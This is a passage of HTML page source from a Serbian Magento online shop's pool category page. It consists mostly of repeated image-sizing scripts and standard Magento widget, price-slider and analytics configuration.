    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3158");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3158  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2391");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2391  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3159");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3159  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1185");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1185  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1190");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1190  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3094");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3094  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1187");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1187  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3111");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3111  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1191");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1191  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1192");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1192  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1196");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1196  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1195");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1195  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1189");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1189  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3096");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3096  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "LP\u002D57450"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.shoppy.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":590,"maxValue":22491,"currentValue":{"from":590,"to":22491},"fieldFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"intervals":[{"value":590,"count":1},{"value":790,"count":1},{"value":890,"count":2},{"value":990,"count":2},{"value":1190,"count":2},{"value":1290,"count":1},{"value":1390,"count":1},{"value":1590,"count":1},{"value":1690,"count":5},{"value":1790,"count":1},{"value":1990,"count":3},{"value":2190,"count":1},{"value":2290,"count":1},{"value":2390,"count":1},{"value":2690,"count":2},{"value":2790,"count":1},{"value":2890,"count":1},{"value":2990,"count":1},{"value":3290,"count":3},{"value":3490,"count":1},{"value":3990,"count":1},{"value":4190,"count":1},{"value":4690,"count":1},{"value":4890,"count":1},{"value":4990,"count":1},{"value":5190,"count":2},{"value":5290,"count":1},{"value":5690,"count":1},{"value":5990,"count":1},{"value":6090,"count":1},{"value":6390,"count":1},{"value":6990,"count":1},{"value":7190,"count":1},{"value":7590,"count":1},{"value":8290,"count":4},{"value":9690,"count":1},{"value":12790,"count":1},{"value":22490,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.shoppy.rs\/sve-za-kucu\/bazeni?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_images_names_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Ime","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Cena","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Od","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Do","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Dodaj u korpu","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Nedavno pregledani","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"RSD","productCurrentScope":"website","displayTaxes":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"4","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_category","categoryId":"39"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"trackCustom","event":"ViewCategory","payload":{"category_name":"Bazeni"}}        }
    }
}
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
